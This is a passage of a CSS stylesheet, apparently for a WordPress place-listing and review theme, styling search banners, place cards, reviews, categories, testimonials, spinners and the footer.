.vc_col-sm-12 .list-places.fullwidth .hidden-img,
.vc_col-md-12 .list-places.fullwidth .hidden-img {
  width: 200px !important;
  height: 150px !important; }

.vc_col-sm-9 .list-places .hidden-img,
.col-sm-9 .list-places .hidden-img,
.vc_col-md-9 .list-places .hidden-img,
.col-md-9 .list-places .hidden-img {
  height: 172px !important; }

.vc_col-sm-9 .list-places.fullwidth .hidden-img, .col-sm-9 .list-places.fullwidth .hidden-img,
.vc_col-md-9 .list-places.fullwidth .hidden-img, .col-md-9 .list-places.fullwidth .hidden-img {
  width: 200px !important;
  height: 150px !important; }

.vc_col-md-3 .list-place-review .col-md-4.col-sm-6.review-item {
  width: 100% !important; }

@media (max-width: 1199px) {
  .vc_col-md-12 .list-places .hidden-img {
    height: 210px !important; } }

@media (max-width: 991px) {
  .filter-wrapper {
    margin-top: 30px; }
  .vc_col-md-12 .list-places .hidden-img,
  .vc_col-md-9 .list-places .hidden-img {
    height: 270px !important; } }

.features-wrapper {
  margin: 0 0 42px; }
  .features-wrapper.hover-color {
    float: left; }
  .features-wrapper .icon-features {
    float: left;
    margin: 0 30px;
    min-width: 40px; }
    .features-wrapper .icon-features i {
      font-size: 36px;
      color: #1d83d5; }
  .features-wrapper .content-features {
    overflow: hidden;
    vertical-align: top; }
    .features-wrapper .content-features h2 {
      margin: 0 0 10px;
      color: #5f6f81;
      font-size: 18px;
      font-weight: 700; }
    .features-wrapper .content-features p {
      font-size: 14px;
      line-height: 1.45em;
      color: #5f6f81;
      margin: 0; }

.services-wrapper {
  margin-bottom: 30px;
  text-align: center; }
  .services-wrapper .icon-services {
    width: 65px;
    height: 65px;
    display: block;
    margin: 0 auto;
    border: 3px solid transparent;
    background-color: #1d83d5;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    overflow: hidden;
    opacity: 0.1; }
    .services-wrapper .icon-services i {
      color: #fff;
      font-size: 36px;
      line-height: 58px; }
  .services-wrapper .content-services h2 {
    margin-top: 22px;
    margin-bottom: 10px;
    color: #5f6f81;
    font-size: 18px;
    font-weight: 700; }
  .services-wrapper .content-services p {
    color: #5f6f81;
    font-size: 12px;
    line-height: 1.5;
    margin-bottom: 15px; }
  .services-wrapper:hover .icon-services {
    opacity: 1;
    border-color: #fff; }

.services-wrapper:hover i {
  -webkit-animation: toRightFromLeft 0.3s forwards;
  -moz-animation: toRightFromLeft 0.3s forwards;
  animation: toRightFromLeft 0.3s forwards; }

@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%); }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%); }
  51% {
    opacity: 1; } }

@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%); }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%); }
  51% {
    opacity: 1; } }

@keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    transform: translate(100%); }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    transform: translate(-100%); }
  51% {
    opacity: 1; } }

@media (max-width: 991px) {
  .wpb_row > .wpb_column:last-child > .wpb_wrapper > *:last-child {
    margin: 0 !important; }
  .features-wrapper {
    margin: 0 0 42px !important; }
  .services-wrapper {
    margin-bottom: 30px !important; }
    .services-wrapper .icon-services {
      opacity: 1; } }

.testimonial-wrapper .customNavigation {
  display: block;
  position: relative;
  z-index: 9; }
  .testimonial-wrapper .customNavigation a {
    position: absolute;
    width: 30px;
    height: 30px;
    display: block;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    cursor: pointer;
    font-size: 24px;
    color: #6c7a8a;
    top: 23px; }
    .testimonial-wrapper .customNavigation a.prev-testi {
      left: -60px; }
    .testimonial-wrapper .customNavigation a.next-testi {
      right: -60px; }

#testimonial .avatar-info {
  min-height: 70px;
  float: left;
  margin-right: 15px; }
  #testimonial .avatar-info .avatar {
    width: 70px;
    height: 70px;
    display: inline-block;
    float: left; }
    #testimonial .avatar-info .avatar img {
      width: 100%;
      height: auto; }

#testimonial .quote-testi {
  display: block;
  vertical-align: bottom;
  color: #5f6f81;
  font-size: 14px;
  font-style: italic;
  line-height: 1.5;
  padding-left: 85px;
  padding-right: 30px; }
  #testimonial .quote-testi .name {
    color: #5f6f81;
    font-size: 16px;
    font-weight: 700;
    vertical-align: middle;
    margin: 0;
    display: block;
    margin-bottom: 10px;
    font-style: normal; }
  #testimonial .quote-testi img {
    margin-right: 5px;
    width: auto; }

#testimonial .owl-controls {
  display: none !important; }

@media (max-width: 1199px) {
  .testimonial-wrapper .customNavigation {
    display: none; }
  #testimonial .owl-controls {
    display: block !important;
    margin-top: 16px; }
  .owl-theme .owl-controls .owl-page {
    opacity: 1; }
    .owl-theme .owl-controls .owl-page.active span::after {
      opacity: 1; }
    .owl-theme .owl-controls .owl-page span {
      background: none !important;
      border: 1px solid #d6dadb;
      width: 14px;
      height: 14px;
      position: relative;
      opacity: 1; }
      .owl-theme .owl-controls .owl-page span::after {
        content: "";
        display: block;
        position: absolute;
        top: 3px;
        left: 3px;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        -moz-border-radius: 50%;
        -webkit-border-radius: 50%;
        background: #1984d6;
        opacity: 0; } }

footer {
  padding: 50px 0;
  background: #34495e;
  color: #9eb0ca;
  border-bottom: 1.5px solid #34465f; }
  footer .widget {
    margin-bottom: 30px; }
  footer .filter-wrapper {
    margin: 0; }
  footer .filter-wrapper .widgettitle, footer .widgettitle {
    font-size: 18px;
    line-height: 1.333;
    color: #fff;
    margin: 0 0 20px; }
  footer .textwidget {
    line-height: 1.8; }
  footer ul {
    list-style: none;
    padding: 0;
    margin: 0; }
    footer ul li {
      margin-bottom: 20px;
      padding-top: 0;
      padding-bottom: 0; }
      footer ul li a {
        color: #9eb0ca; }
        footer ul li a:hover {
          color: #1d83d5; }

.footer-menu {
  text-align: center; }
  .footer-menu ul {
    padding: 0;
    margin: 0;
    display: inline-block; }
    .footer-menu ul.menu .sub-menu li {
      padding-left: 10px; }
      .footer-menu ul.menu .sub-menu li:last-child {
        padding-right: 0; }
    .footer-menu ul li {
      margin: 0 !important;
      padding: 0 5px; }

.social-list-footer > li {
  display: block;
  margin-bottom: 10px; }
  .social-list-footer > li i {
    width: 25px; }

.copyright-wrapper {
  background: #34495e;
  padding: 20px 0 50px;
  color: #fff; }
  .copyright-wrapper .text-copyright {
    font-size: 14px;
    color: #fff;
    margin-bottom: 0;
    display: inline; }
  .copyright-wrapper .menu li {
    display: inline-block;
    color: #FFF;
    font-size: 14px;
    margin-left: 10px; }
    .copyright-wrapper .menu li a {
      color: #FFF; }
  .copyright-wrapper .logo {
    color: #fff;
    font-size: 18px;
    font-weight: 600; }
  .copyright-wrapper .footer-copyright {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-items: center; }
  .copyright-wrapper .social-icons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    display: -webkit-inline-flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-justify-content: flex-end; }
    .copyright-wrapper .social-icons ul.social-network {
      list-style: none; }
      .copyright-wrapper .social-icons ul.social-network li {
        display: inline; }
      .copyright-wrapper .social-icons ul.social-network a:hover {
        background: #10a2ef; }
        .copyright-wrapper .social-icons ul.social-network a:hover i {
          color: #fff; }
    .copyright-wrapper .social-icons .social-circle li a {
      display: inline-block;
      position: relative;
      margin: 0 auto;
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      text-align: center;
      width: 25px;
      height: 25px;
      font-size: 13px; }
    .copyright-wrapper .social-icons .social-circle li i {
      margin: 0;
      text-align: center;
      color: #fff;
      padding: 25%; }

@media (max-width: 1199px) {
  .footer-menu {
    padding: 10px 0; } }

#page {
  margin-bottom: 40px; }

#bar-post-place-wrapper {
  background: #fff;
  min-height: 76px; }
  #bar-post-place-wrapper .top-title-post-place {
    font-size: 28px;
    font-weight: 300;
    margin: 0;
    line-height: 74px; }
  #bar-post-place-wrapper .top-btn-post-place {
    line-height: 76px; }

#wp-admin-bar-vc-inline-admin-bar-link {
  display: none; }

.sidebar-bottom {
  margin-top: 20px; }

.wpb_column > .wpb_wrapper > .widget + .widget {
  margin-top: 35px; }

.vc_separator {
  margin: 25px 0 25px; }

.section-detail-wrapper .wpb_row:first-child .vc_separator {
  margin-top: 0; }

.sidebar-fullwidth-top {
  position: relative;
  z-index: 1; }

@keyframes spinner {
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }

@-webkit-keyframes spinner {
  to {
    -webkit-transform: rotate(-360deg); } }

.spinner {
  min-width: 30px;
  min-height: 30px; }

.spinner:before {
  content: 'Loading…';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 24px;
  height: 24px;
  margin-top: -13px;
  margin-left: -13px; }

.spinner:not(:required):before {
  content: '';
  border-radius: 50%;
  border: 1px solid #ccc;
  border-top-color: #03ade0;
  /* border-left-color: #F00; */
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  animation: spinner .6s linear infinite;
  -webkit-animation: spinner .6s linear infinite; }

.load-place {
  width: 46px; }

.load-place-active {
  -webkit-animation: loading 1.5s linear infinite;
  animation: loading 1.5s linear infinite; }

.load-place .loading-inner {
  stroke-dashoffset: 0;
  stroke-dasharray: 380;
  stroke-width: 10;
  stroke-miterlimit: 10;
  stroke-linecap: round;
  stroke: #1abc9c;
  fill: transparent; }

.load-place .loading-inner.loading-inner-active {
  stroke-dasharray: 300;
  -webkit-animation: loading-circle 1.2s linear infinite;
  animation: loading-circle 1.2s linear infinite;
  stroke: #444c63; }

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes loading-circle {
  0% {
    stroke-dashoffset: 0; }
  100% {
    stroke-dashoffset: -600; } }

@keyframes loading-circle {
  0% {
    stroke-dashoffset: 0; }
  100% {
    stroke-dashoffset: -600; } }

.loading-check-active {
  stroke-dasharray: 200;
  stroke-dashoffset: 10;
  stroke: #1abc9c;
  stroke-width: 10;
  -webkit-animation: loadingcheck 1.5s linear;
  animation: loadingcheck 1.5s linear; }

@-webkit-keyframes loadingcheck {
  from {
    stroke-dashoffset: 200; }
  to {
    stroke-dashoffset: 10; } }

@keyframes loadingcheck {
  from {
    stroke-dashoffset: 200; }
  to {
    stroke-dashoffset: 10; } }

/*
    Search place in new Design
 */
.de-search-wrapper {
  position: relative;
  background: url("../img/banner_search.png") no-repeat;
  width: 100%;
  padding-top: 162px;
  padding-bottom: 192px;
  background-size: cover;
  background-position: top center; }
  .de-search-wrapper .de-search-desc {
    padding: 0 20%;
    text-align: center; }
    .de-search-wrapper .de-search-desc h1 {
      margin: 0;
      font-size: 48px;
      font-weight: 900;
      text-transform: uppercase;
      color: #FFF;
      text-align: center;
      line-height: 1.5em; }
      .de-search-wrapper .de-search-desc h1 span {
        color: #1d83d5; }
    .de-search-wrapper .de-search-desc h4 {
      margin: 8px 0 0;
      font-size: 16px;
      font-weight: 300;
      color: #FFF;
      text-align: center;
      line-height: 1.4; }
    .de-search-wrapper .de-search-desc i {
      color: #FFF;
      margin-top: 10px; }

.de-search-wrap {
  width: 100%; }

.de-search-form {
  position: relative;
  width: 65%;
  margin: 0 auto;
  margin-top: 30px;
  background: #FFF;
  padding-right: 166px;
  padding-left: 11px;
  font-size: 14px;
  border-radius: 30px; }
  .de-search-form .row {
    margin: 0; }
    .de-search-form .row > div {
      padding: 0; }
  .de-search-form .de-scontrol {
    position: relative;
    height: 60px;
    padding: 20px 0; }
    .de-search-form .de-scontrol input {
      width: 100%;
      height: 20px;
      border: none;
      padding: 0 15px;
      color: #404b50; }
      .de-search-form .de-scontrol input.keyword-search {
        border-right: 1px solid #e4e4e4; }
      .de-search-form .de-scontrol input.address-search {
        padding-right: 40px; }
    .de-search-form .de-scontrol .address-search-icon {
      position: absolute;
      right: 5px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      color: #a3b0ba;
      padding: 8px 10px;
      cursor: pointer; }
    .de-search-form .de-scontrol .chosen-container {
      width: 100% !important; }
  .de-search-form select.de-chosen-single {
    opacity: 0; }
  .de-search-form .chosen-container-single .chosen-single {
    border: none;
    border-left: 1px solid #e4e4e4;
    height: 20px;
    line-height: 20px;
    color: #404b50; }
    .de-search-form .chosen-container-single .chosen-single span {
      font-size: 14px;
      line-height: 20px; }
  .de-search-form .chosen-container-single .chosen-single div {
    width: 23px; }
  .de-search-form .chosen-container-single .chosen-single div b:before {
    color: #a3b0ba; }
  .de-search-form .chosen-container-single .chosen-drop {
    margin: 0; }
  .de-search-form .chosen-container.chosen-with-drop .chosen-drop {
    top: calc(100% + 20px);
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .de-search-form .de-search-btn {
    width: 150px;
    height: 40px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    border: none;
    background-color: #1d83d7;
    -webkit-box-shadow: 0 3px 15px 0 rgba(46, 121, 188, 0.4);
    box-shadow: 0 3px 15px 0 rgba(46, 121, 188, 0.4);
    outline: none;
    position: absolute;
    top: 10px;
    right: 11px;
    text-transform: uppercase; }
    .de-search-form .de-search-btn:hover {
      background-color: #1da4d5;
      -webkit-box-shadow: 0 1px 30px rgba(29, 131, 215, 0.1);
      box-shadow: 0 1px 30px rgba(29, 131, 215, 0.1); }

.de-collection-wrapper {
  background: #FFF;
  padding-top: 100px; }

.de-collection-wrap > .row {
  margin-left: -25px;
  margin-right: -25px; }
  .de-collection-wrap > .row > div {
    padding-left: 25px;
    padding-right: 25px; }

.de-section-title {
  position: relative;
  margin: 0 0 30px;
  padding-left: 16px;
  font-size: 20px;
  font-weight: 700;
  color: #1c263f;
  line-height: 1em; }
  .de-section-title:before {
    content: '';
    background: #1b78c3;
    display: block;
    width: 5px;
    height: 20px;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
  .de-section-title:after {
    content: '';
    background: #1a75bf;
    display: block;
    width: 1px;
    height: 20px;
    position: absolute;
    top: 50%;
    left: 7px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.de-collection-large {
  margin-bottom: 50px; }
  .de-collection-large > a {
    position: relative;
    display: block;
    width: 100%;
    height: 340px; }
    .de-collection-large > a:before {
      content: '';
      display: block;
      width: calc(100% - 50px);
      height: calc(100% - 50px);
      border: 1px solid rgba(255, 255, 255, 0.2);
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    .de-collection-large > a:hover {
      background: #1d83d5; }
      .de-collection-large > a:hover > span, .de-collection-large > a:hover img {
        opacity: 0.25; }
    .de-collection-large > a > span {
      background: #cacaca;
      display: block;
      width: 100%;
      height: 100%;
      border: 1px solid #b6b6b6; }
    .de-collection-large > a img {
      width: 100%;
      height: 100%; }

.de-collection-small-wrap > .row {
  margin-left: -25px;
  margin-right: -25px; }
  .de-collection-small-wrap > .row > div {
    padding-left: 25px;
    padding-right: 25px; }

.de-collection-small {
  margin-bottom: 50px; }
  .de-collection-small > a {
    position: relative;
    display: block;
    width: 100%;
    height: 145px; }
    .de-collection-small > a:before {
      content: '';
      display: block;
      width: calc(100% - 26px);
      height: calc(100% - 26px);
      border: 1px solid rgba(255, 255, 255, 0.2);
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    .de-collection-small > a:hover {
      background: #1d83d5; }
      .de-collection-small > a:hover > span, .de-collection-small > a:hover img {
        opacity: 0.25; }
    .de-collection-small > a > span {
      background: #cacaca;
      display: block;
      width: 100%;
      height: 100%;
      border: 1px solid #b6b6b6; }
    .de-collection-small > a img {
      width: 100%;
      height: 100%; }

.collection-info {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
  padding: 0 30px;
  color: #FFF;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .collection-info h2 {
    margin: 0;
    font-size: 20px;
    font-weight: 600; }
  .collection-info span {
    display: inline-block;
    margin-top: 8px;
    font-size: 14px;
    color: #FFF; }

.de-popular-wrapper {
  background: #FFF;
  padding-top: 50px;
  padding-bottom: 50px; }

.de-popular-wrap > .row {
  margin-left: -25px;
  margin-right: -25px; }
  .de-popular-wrap > .row > div {
    padding-left: 25px;
    padding-right: 25px; }

.de-popular-place {
  margin-bottom: 50px;
  width: 100%;
  height: 250px;
  border: 1px solid #ebebeb;
  -webkit-box-shadow: 0 3px 40px 0 rgba(46, 121, 188, 0.1);
  box-shadow: 0 3px 40px 0 rgba(46, 121, 188, 0.1);
  border: 1px solid rgba(83, 166, 233, 0.15); }
  .de-popular-place:after {
    content: '';
    display: table;
    clear: both; }
  .de-popular-place:hover {
    -webkit-box-shadow: 0 3px 40px 0 rgba(83, 166, 233, 0.3);
    box-shadow: 0 3px 40px 0 rgba(83, 166, 233, 0.3);
    border: 1px solid rgba(83, 166, 233, 0.15); }
  .de-popular-place .popular-img {
    position: relative;
    width: 46%;
    height: 100%;
    float: left;
    overflow: hidden; }
    .de-popular-place .popular-img img {
      min-height: 100%;
      min-width: 100%;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    .de-popular-place .popular-img + .popular-info {
      float: right;
      width: 54%; }
  .de-popular-place .popular-info {
    position: relative;
    width: 100%;
    padding: 24px 18px 15px; }
  .de-popular-place .popular-rating-number {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #1d83d5;
    font-size: 14px;
    color: #FFF;
    text-align: center;
    line-height: 38px;
    position: absolute;
    top: 24px;
    right: 18px; }
    .de-popular-place .popular-rating-number + .popular-title {
      padding-right: 60px; }
  .de-popular-place .popular-title {
    min-height: 60px; }
    .de-popular-place .popular-title h2 {
      margin: 0;
      font-size: 16px;
      font-weight: 700;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap;
      line-height: 1.2em; }
      .de-popular-place .popular-title h2:hover {
        color: #1d83d5; }
      .de-popular-place .popular-title h2 a {
        color: #1c263f; }
        .de-popular-place .popular-title h2 a:hover {
          color: #1d83d5; }
    .de-popular-place .popular-title .rate-it {
      margin-top: 9px;
      height: 14px; }
  .de-popular-place .popular-address {
    padding: 16px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee; }
    .de-popular-place .popular-address p {
      margin: 0 0 10px;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap;
      line-height: 1.2em;
      font-size: 14px;
      color: #1c263f; }
      .de-popular-place .popular-address p:last-child {
        margin: 0; }
      .de-popular-place .popular-address p i {
        color: #a3b0ba;
        min-width: 16px;
        margin-right: 7px;
        text-align: center; }
  .de-popular-place .popular-author {
    position: relative;
    height: 30px;
    line-height: 28px;
    margin-top: 16px;
    padding-left: 40px;
    padding-right: 60px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
    color: #1d83d5; }
    .de-popular-place .popular-author img {
      width: 30px;
      height: 30px;
      border-radius: 50%;
      position: absolute;
      left: 0;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .de-popular-place .popular-author span {
      display: inline-block;
      position: absolute;
      right: 0;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      color: #a3b0ba; }
      .de-popular-place .popular-author span i {
        margin-right: 5px; }

.de-why-work-wrapper {
  background: url("../img/banner_whywork.jpg") no-repeat;
  background-position: top center;
  background-size: cover;
  text-align: center;
  padding: 90px 0; }
  .de-why-work-wrapper > .container > h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.4em;
    color: #FFF; }
    .de-why-work-wrapper > .container > h2 span {
      color: #1d83d5; }

.de-why-work-wrap {
  margin-top: 80px; }

.de-why-work .why-work-icon {
  position: relative;
  width: 120px;
  height: 120px;
  margin: 0 auto;
  overflow: hidden; }
  .de-why-work .why-work-icon:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: #082e4d;
    border-radius: 50%;
    opacity: 0.3; }
  .de-why-work .why-work-icon:after {
    content: '';
    display: block;
    width: 100px;
    height: 100px;
    background-color: #0d3a5f;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0.5; }
  .de-why-work .why-work-icon img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10; }

.de-why-work > h2 {
  margin: 22px 0 0;
  font-size: 18px;
  font-weight: 600;
  color: #FFF;
  line-height: 1.2em; }

.de-why-work > p {
  margin: 16px 0 0;
  font-size: 14px;
  color: #8594a0;
  line-height: 1.6em; }

.de-review-category-wrapper {
  padding-bottom: 110px; }
  .de-review-category-wrapper > .container > .row {
    margin-left: -25px;
    margin-right: -25px; }
    .de-review-category-wrapper > .container > .row > div {
      padding-left: 25px;
      padding-right: 25px; }

.de-review-wrapper {
  margin-top: 100px; }

.de-review-wrap {
  min-height: 320px; }
  .de-review-wrap .carousel-inner {
    padding-bottom: 40px; }
  .de-review-wrap .carousel-indicators {
    bottom: 0;
    margin-bottom: 0; }
    .de-review-wrap .carousel-indicators > li {
      margin: 0;
      border-radius: 0;
      background: #e4e9ee;
      border: none; }
      .de-review-wrap .carousel-indicators > li + li {
        margin-left: 5px; }
      .de-review-wrap .carousel-indicators > li.active {
        background-color: #a3b0ba;
        width: 10px;
        height: 10px; }

.de-review-item {
  background: #FFF;
  width: 100%;
  height: 130px;
  -webkit-box-shadow: 0 0 18px 2px rgba(86, 167, 232, 0.1);
  box-shadow: 0 0 18px 2px rgba(86, 167, 232, 0.1); }
  .de-review-item:after {
    content: '';
    display: table;
    clear: both; }
  .de-review-item + .de-review-item {
    margin-top: 30px; }

.review-item-img {
  position: relative;
  width: 160px;
  height: 130px;
  float: left;
  overflow: hidden; }
  .review-item-img img {
    width: 100%;
    min-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

.review-item-info {
  float: right;
  width: calc(100% - 160px);
  padding: 16px 20px; }
  .review-item-info > h2 {
    margin: 0 0 16px;
    padding-bottom: 12px;
    font-size: 16px;
    font-weight: 700;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em;
    border-bottom: 1px solid #eee; }
    .review-item-info > h2 a {
      color: #1c263f; }

.review-item-cmt {
  margin: 0 0 16px;
  padding: 0 20px;
  font-size: 14px;
  color: #1c263f;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap; }
  .review-item-cmt i {
    color: #a3b0ba;
    margin-right: 7px; }

.review-item-author {
  position: relative;
  padding-right: 120px; }
  .review-item-author p {
    position: relative;
    margin: 0;
    padding-left: 18px;
    font-weight: 600;
    color: #1d83d5;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.2em; }
    .review-item-author p:before {
      content: '';
      display: block;
      width: 10px;
      height: 2px;
      border-bottom: 1px solid #1d83d5;
      position: absolute;
      top: 50%;
      left: 0;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .review-item-author p a {
      color: #1d83d5; }
  .review-item-author .rate-it {
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.de-category-wrapper {
  margin-top: 100px; }

.de-category-item {
  display: block;
  position: relative;
  background: #FFF;
  margin-bottom: 30px;
  padding-left: 16px;
  width: 100%;
  height: 50px;
  padding: 15px 14px;
  padding-right: 60px;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 600;
  line-height: 20px;
  -webkit-box-shadow: 0 0 18px 2px rgba(86, 167, 232, 0.1);
  box-shadow: 0 0 18px 2px rgba(86, 167, 232, 0.1);
  color: #1d83d5; }
  .de-category-item:hover {
    background: #1d83d5;
    color: #FFF; }
    .de-category-item:hover span.de-quantity-places {
      color: #FFF; }
  .de-category-item span i {
    display: inline-block;
    position: relative;
    min-width: 20px;
    min-height: 20px;
    vertical-align: middle;
    margin-right: 8px; }
    .de-category-item span i:before {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -55%);
      -ms-transform: translate(-50%, -55%);
      transform: translate(-50%, -55%); }
  .de-category-item span.de-quantity-places {
    display: inline-block;
    width: auto;
    height: 20px;
    position: absolute;
    right: 16px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-style: italic; }

.section-review-categories .section-review {
  padding-left: 0; }

.section-review-categories .section-categories {
  padding-right: 0; }

.section-review-categories .carousel-indicators {
  position: initial;
  margin: 15px auto; }
  .section-review-categories .carousel-indicators li {
    background-color: #e4e9ee;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: none; }
    .section-review-categories .carousel-indicators li.active {
      background-color: #a3b0ba; }

.section-review-categories .section-review-content {
  background: #FFF;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
  -webkit-box-shadow: 0 3px 20px 0 rgba(46, 121, 188, 0.1);
  box-shadow: 0 3px 20px 0 rgba(46, 121, 188, 0.1); }
  .section-review-categories .section-review-content:not(:last-child) {
    margin-bottom: 30px; }
  .section-review-categories .section-review-content .review-image {
    width: 160px; }
    .section-review-categories .section-review-content .review-image img {
      width: 125px;
      height: 125px; }
  .section-review-categories .section-review-content .review-info {
    margin: 0 15px 0 24px;
    width: 100%; }
    .section-review-categories .section-review-content .review-info .place-brand .brand-title h4 a {
      font-weight: bold;
      line-height: 1.2;
      color: #1c263f; }
    .section-review-categories .section-review-content .review-info .place-quote {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      display: -webkit-inline-flex;
      width: 100%;
      padding-left: 20px; }
      .section-review-categories .section-review-content .review-info .place-quote span {
        font-style: italic;
        -webkit-flex-basis: 90%;
        -ms-flex-preferred-size: 90%;
        flex-basis: 90%;
        padding-left: 10px; }
    .section-review-categories .section-review-content .review-info .place-info {
      margin-top: 20px; }
      .section-review-categories .section-review-content .review-info .place-info .star i {
        color: #f1c40f; }
      .section-review-categories .section-review-content .review-info .place-info .user-reviewed {
        color: #1d83d5; }
        .section-review-categories .section-review-content .review-info .place-info .user-reviewed h5 {
          display: inline;
          padding: 5px; }
        .section-review-categories .section-review-content .review-info .place-info .user-reviewed span {
          text-decoration: line-through;
          color: #1d83d5;
          font-weight: 400; }
    .section-review-categories .section-review-content .review-info hr {
      margin: 15px 0; }

.section-review-categories .section-categories .section-list-categories {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap; }
  .section-review-categories .section-categories .section-list-categories div {
    background-color: #FFF;
    margin-right: 15px; }
    .section-review-categories .section-categories .section-list-categories div:nth-child(3n) {
      margin-right: 0; }
  .section-review-categories .section-categories .section-list-categories .list-cat-home {
    color: #0078a0;
    min-width: 180px;
    padding: 20px 0 20px 15px;
    margin-bottom: 20px;
    font-weight: 600;
    -webkit-box-shadow: 0 3px 20px 0 rgba(46, 121, 188, 0.1);
    box-shadow: 0 3px 20px 0 rgba(46, 121, 188, 0.1); }
    .section-review-categories .section-categories .section-list-categories .list-cat-home:hover {
      background-color: #0078a0; }
      .section-review-categories .section-categories .section-list-categories .list-cat-home:hover a {
        color: #FFF !important; }
  .section-review-categories .section-categories .section-list-categories i {
    padding-right: 10px; }

.de-how-work-wrapper {
  background: #FFF;
  padding: 100px 0;
  text-align: center; }
  .de-how-work-wrapper > .container > h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.4em;
    color: #1c263f; }
    .de-how-work-wrapper > .container > h2 span {
      color: #1d83d5; }

.de-how-work-wrap {
  margin-top: 80px; }

.de-how-work .how-work-icon {
  position: relative;
  display: inline-block;
  width: 96px;
